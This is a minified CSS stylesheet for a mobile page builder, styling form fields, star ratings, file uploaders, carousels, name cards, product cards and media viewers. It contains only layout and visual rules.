.display-list{position:relative;width:100%;height:100%;overflow:hidden}.display-list .container-wrapper{display:grid}.display-list .container-wrapper.text-horizontal-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.display-list .container-wrapper.text-horizontal-wrapper .display-list-text-wrapper{-webkit-flex-shrink:0;flex-shrink:0}.display-list .display-list-img-wrapper,.display-list .display-list-text-wrapper,.display-list .display-list-textImg-wrapper{position:relative;overflow:hidden}.display-list .display-list-img-wrapper:last-child,.display-list .display-list-text-wrapper:last-child,.display-list .display-list-textImg-wrapper:last-child{margin-right:0!important}.display-list .display-list-img-wrapper img,.display-list .display-list-text-wrapper img,.display-list .display-list-textImg-wrapper img{object-fit:contain}.display-list .display-list-text-horizontal{display:inline-block;position:unset!important;width:auto!important;-webkit-transform:unset!important;transform:unset!important}.display-list .bg-iamge-container{position:absolute;left:0;top:0;width:100%;height:100%}.display-list .bg-iamge-container .bg-image{position:absolute}.display-list .bg-iamge-container .container-mask{position:absolute;left:0;top:0;width:100%;height:100%}
.cmp.cmp-textarea .animate-wrapper{border-radius:0!important}.cmp.cmp-textarea .textarea-container{position:relative;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column}.cmp.cmp-textarea .textarea-container .textarea{width:100%!important;height:100%!important;box-sizing:border-box!important;overflow:hidden!important}.cmp.cmp-textarea .textarea-container .textarea .textarea-box{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .required-start{position:absolute;color:red;top:.13rem;left:.07rem;font-size:.14rem}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;height:0;overflow:inherit}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content{position:relative;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col{padding:.09rem .15rem .2rem;width:100%;text-align:justify;border:none;min-height:100%;position:absolute;line-height:1.5;overflow:hidden}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .suffix{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;width:100%;height:20px;font-size:.12rem;bottom:0;right:0;color:#b2b2b2}
.cmp.cmp-submit *{line-height:1}.cmp.cmp-submit.submitted .old-submit-wrapper{border-color:#aaa!important;background-color:#aaa!important;box-shadow:none!important;color:#fff!important;cursor:not-allowed}.cmp.cmp-submit .submit-wrapper{overflow:hidden;width:100%;height:100%;outline:none;text-align:center;cursor:pointer}.cmp.cmp-submit .animate-wrapper{background-color:initial!important}.r-alert .submit-success{margin-top:-35px}.r-alert .submit-success svg{width:.58rem}
.cmp.cmp-star *{line-height:1.2}.cmp.cmp-star .star-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;width:100%;height:100%}.cmp.cmp-star .star-wrapper .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-star .star-wrapper .star-title{position:relative;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:.1rem .15rem;min-height:.4rem;border-top:none!important;border-right:none!important;border-left:none!important;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important;word-break:break-all;font-size:.16rem!important}.cmp.cmp-star .star-wrapper .star-list,.cmp.cmp-star .star-wrapper .star-title{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-star .star-wrapper .star-list{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.1rem 25% .1rem .1rem;width:100%}.cmp.cmp-star .star-wrapper .star-list .star-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:.05rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-star .star-wrapper .star-list .star-item.active{-webkit-animation:starScaleIn .2s ease;animation:starScaleIn .2s ease}.cmp.cmp-star .star-wrapper .star-list .star-item svg{width:.2rem;height:.2rem}@-webkit-keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}
.cmp.cmp-select *{line-height:1.2}.cmp.cmp-select .select-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:100%;border:none!important;background:transparent!important}.cmp.cmp-select .select-wrapper .selector{position:relative;height:100%}.cmp.cmp-select .select-wrapper .selector .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-select .select-wrapper .selector .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-width:.06rem .04rem 0!important;border-style:solid;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}.cmp.cmp-select .select-wrapper .selector select{padding:0 .25rem 0 .15rem;width:100%;height:100%;outline:none;-webkit-appearance:none;appearance:none}.cmp.cmp-select .select-wrapper .selector select option{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}
.cmp.cmp-fileUploader .animate-wrapper{border-radius:0!important}.cmp.cmp-fileUploader .uploader{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:100%!important}.cmp.cmp-fileUploader .uploader .uploader-title-start{position:absolute;left:.07rem;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-title{display:block;height:.4rem;line-height:.4rem;padding:0 .15rem;border-bottom:1px solid #c1c2c3;color:#6e6e6e;overflow:hidden;text-overflow:ellipsis}.cmp.cmp-fileUploader .uploader .uploader-title .uploader-title-text{font-size:.16rem}.cmp.cmp-fileUploader .uploader .uploader-title span{margin-right:.1rem;color:red}.cmp.cmp-fileUploader .uploader .upload-scroll-view{position:relative;overflow:hidden;height:.98rem;padding:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;box-sizing:border-box}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .upload-btn{position:relative;width:.5rem;height:.68rem;background:#f6f6f6;border-radius:2px;background-image:url([data-uri]);background-size:50% 50%;background-position:50% 50%;background-repeat:no-repeat}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .upload-btn-hidden{display:none}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col:last-child{margin-right:30px}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:.5rem;height:.68rem;margin-left:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-container-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:.18rem;font-size:.12rem;line-height:.18rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content{position:relative;width:.5rem;height:.5rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content img{border:1px solid #ececec;width:.5rem;height:.5rem;object-fit:contain;border-radius:2px}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content span{position:absolute;top:.34rem;left:0;display:block;width:100%;height:.16rem;background:rgba(0,0,0,.6);font-size:.1rem;line-height:.16rem;text-align:center;color:#fff}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-close-btn{position:absolute;top:-.06rem;left:.42rem;width:.14rem;z-index:9999999}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area::-webkit-scrollbar{display:none}.cmp.cmp-fileUploader .uploader .upload-tips-area{padding:0 .15rem .15rem;font-size:.12rem;color:#999;text-align:justify}
.cmp.cmp-choose{display:block;width:100%;height:100%;background-color:initial}.cmp.cmp-choose *{line-height:1.2}.cmp.cmp-choose .choose-wrapper{display:block;overflow:hidden;width:100%;height:100%}.cmp.cmp-choose .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-choose .choose-title{position:relative;padding:.1rem .15rem;min-height:.41rem;width:100%;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;color:inherit;word-break:break-all;font-size:.16rem!important;background-color:unset!important}.cmp.cmp-choose .choose-option-list{padding:.15rem;width:100%;border:none!important;border-radius:0!important}.cmp.cmp-choose .choose-option-list li+li{margin-top:.13rem}.cmp.cmp-choose .choose-option-list .choose-option{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;color:inherit;font-size:0;cursor:pointer;-webkit-user-select:none;user-select:none}.cmp.cmp-choose .choose-option-list .choose-option.active .check-btn .dot{opacity:1;-webkit-animation:chooseScaleIn .2s ease;animation:chooseScaleIn .2s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cmp.cmp-choose .choose-option-list .choose-option .check-btn{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.16rem;height:.16rem;border-width:.01rem;border-style:solid;vertical-align:top}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn{border-radius:50%}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn .dot{width:60%;height:60%;border-radius:50%;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox{border-radius:.02rem}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot{position:relative;opacity:0}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot:after{position:absolute;top:-.04rem;left:-.05rem;display:inline-block;width:.1rem;height:.05rem;border-style:solid;border-color:inherit;border-width:0 0 .02rem .02rem;border-radius:.01rem;content:"";-webkit-transform:translateZ(0) rotate(-50deg);transform:translateZ(0) rotate(-50deg)}.cmp.cmp-choose .choose-option-list .choose-option .option-label{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-left:.08rem;word-break:break-all;font-size:.14rem}@-webkit-keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.dynamic-search-list{position:absolute;left:0;width:100%;z-index:11111;margin-top:.05rem;max-height:1.8rem;overflow-y:auto;background-color:#fff;border-radius:5px;border:.01rem solid #c1c2c3}.dynamic-search-list .dynamic-search-list-item{padding:0 .15rem;font-size:.12rem;font-weight:400;color:#333;line-height:.17rem}.dynamic-search-list .dynamic-search-list-item:last-of-type .dynamic-search-list-item-text{border-bottom:none}.dynamic-search-list .dynamic-search-list-item:not(.empty):hover{background-color:#eee}.dynamic-search-list .dynamic-search-list-item .dynamic-search-list-item-text{padding:.1rem 0;border-bottom:.01rem solid #eee}
.cmp.cmp-dynamicSearch *{line-height:1.2}.cmp.cmp-dynamicSearch .dynamic-search-wrapper{width:100%;height:100%}.cmp.cmp-dynamicSearch .selector{position:relative;height:100%}.cmp.cmp-dynamicSearch .selector-input{width:100%;height:100%;padding:0 .25rem 0 .1rem;outline:none;-webkit-appearance:none;appearance:none;background-color:#fff;position:absolute;top:0;right:0;bottom:0;left:0}.cmp.cmp-dynamicSearch .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-dynamicSearch .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-color:transparent;border-style:solid;border-width:.06rem .04rem 0}
.cmp.cmp-input *{line-height:1.5}.cmp.cmp-input .phone-tips{font-family:Microsoft YaHei;position:absolute;top:50%;right:.16rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#f75a53;font-size:.09rem}.cmp.cmp-input .input-wrapper-deprecated{position:relative;display:block;overflow:hidden;width:100%;height:100%;text-indent:0!important}.cmp.cmp-input .input-wrapper-deprecated .verify-button{position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:.04rem;font-size:.12rem;height:.32rem;width:.78rem;color:#fff}.cmp.cmp-input .input-wrapper-deprecated .input-inner{width:100%;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cmp.cmp-input .required-star{position:absolute;top:calc(50% - .05rem);left:.06rem;color:red;font-size:.14rem;line-height:1}.cmp.cmp-input input{display:block;padding:.05rem .15rem;width:100%;height:100%;outline:none;border:none;background-color:initial;color:inherit;text-overflow:ellipsis}.cmp.cmp-input input[type=number]::-webkit-inner-spin-button,.cmp.cmp-input input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.cmp.cmp-input input::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-moz-placeholder{color:inherit;opacity:.54}
.dialog-page{position:absolute;left:0;top:0;right:0;bottom:0;margin:0 auto;z-index:1020}
.loading-app{position:relative;height:calc(100% + 1.5rem);margin:-1.5rem auto 0}.loading-app.loading-app-preview{height:100%;margin:0}.loading-app .text{position:static;bottom:0;left:0;-webkit-transform:none;transform:none;color:transparent;font-size:unset}.loading-app .e-page-bg-image img{display:block}.loading-app .cmp-progressbar .animate-wrapper{overflow:visible}
abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,ul,var,video{font-size:100%;vertical-align:initial;background:transparent;outline:none}blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,menu,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}body{line-height:1}h1,h2,h3,h4,h5,h6{font-weight:400;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}a{margin:0;padding:0;font-size:100%;text-decoration:none;vertical-align:initial;background:transparent;-webkit-text-decoration-skip:objects}ins{text-decoration:none}ins,mark{color:#000;background-color:#ff9}mark{font-weight:700;font-style:italic}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;margin:1em 0;padding:0;border:0;border-top:1px solid #ccc}input,select,textarea{font-weight:inherit;font-size:inherit;font-family:inherit;vertical-align:middle}a,button,input{-webkit-tap-highlight-color:rgba(255,0,0,0)}a,img{-webkit-touch-callout:none}em,i{font-style:normal}*,:after,:before{box-sizing:border-box}button,input[type=submit],input[type=text],textarea{-webkit-appearance:none;appearance:none}input::-ms-clear,input[type=password]::-ms-reveal{display:none}button::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner{padding:0;border-style:none}button:-moz-focusring,input[type=button]:-moz-focusring,input[type=reset]:-moz-focusring,input[type=submit]:-moz-focusring{outline:1px dotted ButtonText}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}::-moz-placeholder{color:#999;opacity:1}::-ms-placeholder{color:#999}::-webkit-input-placeholder{color:#999}::placeholder{color:#999}.clearfix:after{display:block;clear:both;height:0;overflow:hidden;visibility:hidden;content:"."}.pull-left{float:left}.pull-right{float:right}.hide{display:none!important}body,html{width:100%;height:100%;min-height:100%}body{scrollbar-track-color:transparent;scrollbar-face-color:hsla(0,0%,58.4%,.9);scrollbar-arrow-color:hsla(0,0%,58.4%,.9)}::-webkit-scrollbar{-webkit-appearance:none;width:4px;height:3px}::-webkit-scrollbar-button{display:none}::-webkit-scrollbar-thumb{border-radius:4px;background-color:hsla(0,0%,58.4%,.9)}::-webkit-scrollbar-corner,::-webkit-scrollbar-track{background-color:initial}::-webkit-resizer{background-color:initial}body{text-size-adjust:100%!important}.root,body{-webkit-text-size-adjust:100%!important}.root{position:fixed;overflow:hidden;-webkit-user-select:none;user-select:none;vertical-align:middle;color:#000;background:#fff;font:16px PingFang SC,Microsoft Yahei,Lato,Helvetica Neue,Arial,SimSun,Helvetica,STHeiTi,Roboto Regular,Roboto,Droid Sans,sans-serif;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.root.enable-user-select{-webkit-user-select:auto;user-select:auto}.container{position:relative;overflow:hidden;height:100%;margin:0 auto}.hoc-wrapper{width:100%;height:100%;border:none;outline:none;box-shadow:none}.capture ::-webkit-scrollbar{width:0}.r-picker{border:2px solid #ff8533;pointer-events:none}.r-picker,.r-picker-hover,.r-picker.fixed{position:absolute}.r-picker-hover{border:1px dashed #aaa;pointer-events:none}.r-picker-hover.fixed{position:absolute}.r-alert{-webkit-tap-highlight-color:transparent}img{-webkit-user-select:none;user-select:none}
.state-layer{position:absolute;top:2.7rem;left:0;right:0;bottom:0;-webkit-box-align:center;-webkit-align-items:center;align-items:center;z-index:9999999;background-color:#fff}.state-layer .close-img{height:130px;width:100%;background-position:top;background-size:contain;background-repeat:no-repeat}.state-layer .state-show{font-size:18px;color:#333;margin-top:-10px;text-align:center;white-space:pre-line}.state-layer .contact-admin{font-size:18px;color:#333;text-align:center;margin-top:10px}
.error-page{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;margin-top:28px}.error-page .home-button{width:180px;height:36px;box-sizing:initial;text-align:center;color:#ff6b00;border:1px solid #ff6b00;-webkit-box-align:center;-webkit-align-items:center;align-items:center;border-radius:100px;line-height:36px;font-size:14px}
.theme_normal{position:relative;margin:16px;padding:24px 16px;display:-webkit-box;display:-webkit-flex;display:flex;border-radius:5px}.theme_normal img{width:64px;height:64px;border-radius:32px}.theme_normal .namecard-info{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-left:16px;overflow:hidden}.theme_normal .namecard-info .title{font-size:16px;font-weight:500;color:#333;line-height:22px}.theme_normal .namecard-info .job{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:flex;margin-top:8px;font-size:12px;font-weight:400;color:#666;line-height:16px;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.theme_normal .namecard-info .job span{display:block;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.theme_normal .namecard-info .job i{width:1px;height:10px;-webkit-transform:translateX(8px);transform:translateX(8px);background:#e1e1e1}.theme_normal .namecard-info .job i+span{margin-left:17px}.theme_normal .namecard-info a{display:block;width:108px;border-radius:3px;height:17px;font-size:12px;font-weight:400;width:128px;height:27px;color:#fff;line-height:17px;text-align:center;line-height:27px;margin-top:8px}.theme_normal .desk{position:absolute;width:100%;height:100%;left:0;top:0;opacity:.1;z-index:-1}.theme_normal .desk:after{content:"";box-sizing:initial;display:block;position:absolute;bottom:-10px;left:20px;width:0;height:0;border-right:8px solid transparent;border-left:8px solid transparent;border-top:10px solid;border-top-color:inherit}.theme_small{width:100%;height:52px;margin:0;padding:8px 16px;box-shadow:0 2px 4px 0 rgba(0,0,0,.04);display:-webkit-box;display:-webkit-flex;display:flex}.theme_small img{width:36px;height:36px;border-radius:18px}.theme_small .namecard-info{padding-left:8px;overflow:hidden}.theme_small .namecard-info .title{font-size:14px;font-weight:400;color:#333;line-height:20px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.theme_small .namecard-info .short-title{margin-right:34px}.theme_small .namecard-info .job{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:flex;margin-top:2px;font-size:10px;font-weight:400;color:#999;line-height:14px;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.theme_small .namecard-info .job span{display:block;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.theme_small .namecard-info .job i{width:1px;height:10px;-webkit-transform:translateX(8px);transform:translateX(8px);background:#e1e1e1}.theme_small .namecard-info .job i+span{margin-left:17px}.theme_small .namecard-info a{position:absolute;right:16px;top:10px;font-size:12px;font-weight:400;color:#999;line-height:16px}.theme_small .namecard-info a .more-icon{position:absolute;right:-9px;top:4px;width:5px;height:8px;display:block;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri])}
section.news{width:100%;height:100%}section.news .scroll-container{width:100%;height:100%;overflow-y:auto;overflow-x:hidden;pointer-events:all}section.news iframe{border:none}section.news .activity{width:100%;height:auto;padding:16px 0}section.news .activity-category{font-size:20px;font-weight:500;color:#333;line-height:28px;padding-left:16px}section.news .activity-item{display:block;display:-webkit-box;display:-webkit-flex;display:flex;margin-top:16px;margin-left:16px;padding-bottom:16px;border-bottom:1px solid #eee}section.news .activity-item img{width:70px;height:70px;object-fit:cover;-webkit-user-select:none;user-select:none;border-radius:5px}section.news .activity-info{-webkit-box-flex:1;-webkit-flex:1;flex:1;margin-left:16px;padding-right:16px;word-break:break-all}section.news .activity-title{font-size:16px;font-weight:500;color:#333;line-height:22px;margin-top:4px}section.news .activity-desc{font-size:12px;font-weight:400;color:#999;line-height:17px;margin-top:2px}
.carousel-container{position:relative}.carousel-container .swiper-box{overflow:hidden;position:relative;background:#fff}.carousel-container .swiper-box .swiper-wrap{overflow:hidden;position:relative;margin:0;padding:0;box-sizing:border-box}.carousel-container .swiper-box .swiper-wrap.clearfix:after{display:block;clear:both;height:0;overflow:hidden;visibility:hidden;content:"."}.carousel-container .swiper-box .swiper-wrap .swipe-item{float:left;width:100%;height:375px;position:relative}.carousel-container .dots-box{display:-webkit-box;display:-webkit-flex;display:flex;position:absolute;bottom:15px;right:20px}.carousel-container .dots-box .dot{width:4px;height:4px;background:hsla(0,0%,100%,.5);border-radius:50%;margin:0 4px;-webkit-transition:all .3s;transition:all .3s}.carousel-container .dots-box .dot.active{width:16px;height:4px;background:#fff;border-radius:2px}::-webkit-scrollbar{width:0}
.product-container .product-image-item{width:100%;height:100%;object-fit:cover}.product-container .product-intro{padding:26px 12px;background:#fff;font-weight:400}.product-container .product-intro .title{font-size:20px;font-weight:500;color:#252631;line-height:28px;word-break:break-all;white-space:normal}.product-container .product-intro .desc{margin-top:5px;font-size:14px;color:#91949f;line-height:20px;word-break:break-all;white-space:normal}.product-container .product-intro .price-box{margin-top:20px}.product-container .product-intro .price-box .status{font-size:14px;line-height:20px;margin-right:4px}.product-container .product-intro .price-box .price{font-size:14px;color:#91949f;line-height:20px}.product-container .product-intro.single-product-intro{padding-bottom:16px}.product-container .btn-wrapper{height:44px;box-sizing:border-box;box-shadow:0 -1px 1px -1px #ccc;display:-webkit-box;display:-webkit-flex;display:flex}.product-container .btn-wrapper .check-detail,.product-container .btn-wrapper .copy-kouling{-webkit-box-flex:1;-webkit-flex:1;flex:1;display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.product-container .btn-wrapper .check-detail span,.product-container .btn-wrapper .copy-kouling span{font-size:12px;font-weight:400;color:#666;line-height:16px;margin-left:4px}.product-container .btn-wrapper .check-detail{position:relative}.product-container .btn-wrapper .check-detail img{width:14px;height:14px}.product-container .btn-wrapper .check-detail:after{content:"";height:24px;width:.5px;background:#e1e1e1;position:absolute;right:0;-webkit-transform:scaleX(.5);transform:scaleX(.5)}.product-container .btn-wrapper .copy-kouling img{width:14px;height:14px}.product-container .single-btn-wrapper{box-shadow:none;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.product-container .single-btn-wrapper .check-detail,.product-container .single-btn-wrapper .copy-kouling{padding:8px 16px;height:32px;background:#fff;border-radius:22px;border:1px solid #e1e1e1;-webkit-box-flex:0;-webkit-flex:none;flex:none}.product-container .gap{width:100%;height:8px;background:#f8fafb}.product-container .product-detail{background:#fff;padding:16px 24px}.product-container .product-detail .detail-text{display:inline-block;font-size:16px;font-weight:500;color:#252631;line-height:22px;margin-bottom:15px}.product-container .product-detail .detail-text:before{content:"";display:inline-block;width:4px;height:12px;background:#f52;border-radius:2px;margin-right:8px;margin-left:-10px}.product-container .product-detail .rich-text-wrapper *{max-width:100%!important;position:static!important;word-break:break-all!important;white-space:normal!important;padding:0!important;margin:0!important}.product-container .product-detail .rich-text-wrapper em{font-style:italic}.product-container .product-detail .rich-text-wrapper table td{padding:7px;border:1px solid #ddd}.product-toast{-webkit-transform:scale(.6);transform:scale(.6)}
.doc-renenderer-container .doc-section{position:relative;margin:0 auto}.doc-renenderer-container .doc-section .doc-item{width:100%;position:relative;z-index:10}.doc-renenderer-container .doc-section .loading-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(0deg);transform:translate(-50%,-50%) rotate(0deg);width:20px;-webkit-animation:turn 1s linear infinite;animation:turn 1s linear infinite;z-index:1}@-webkit-keyframes turn{0%{-webkit-transform:translate(-50%,-50%) rotate(0deg);transform:translate(-50%,-50%) rotate(0deg)}to{-webkit-transform:translate(-50%,-50%) rotate(1turn);transform:translate(-50%,-50%) rotate(1turn)}}@keyframes turn{0%{-webkit-transform:translate(-50%,-50%) rotate(0deg);transform:translate(-50%,-50%) rotate(0deg)}to{-webkit-transform:translate(-50%,-50%) rotate(1turn);transform:translate(-50%,-50%) rotate(1turn)}}
.video-attachment-wrapper{background-color:rgba(0,0,0,.8);width:100%;height:100%}.video-attachment-wrapper .video-player{width:100%;height:100%;object-fit:contain}.video-attachment-wrapper .onlint-video-wrapper iframe{width:100%;height:100%;position:fixed;top:0;bottom:0;right:0;left:0}
.image-renderer-wrapper{width:100%;height:100%;background:rgba(0,0,0,.85)}.image-renderer-wrapper .image-renderer-item{max-width:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.e-expire-tips{position:absolute;z-index:10000;width:100%;background-color:#ff554b;padding:13px 16px;color:#fff;font-size:12px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;box-sizing:border-box}.e-expire-tips p{line-height:17px}.e-expire-tips i{padding:10px;font-size:13px;-webkit-transform:translateX(10px);transform:translateX(10px);top:25px;right:16px}
.doc-doc .root,.doc-image .root,.doc-product .root,.doc-video .root{position:static;overflow:auto}
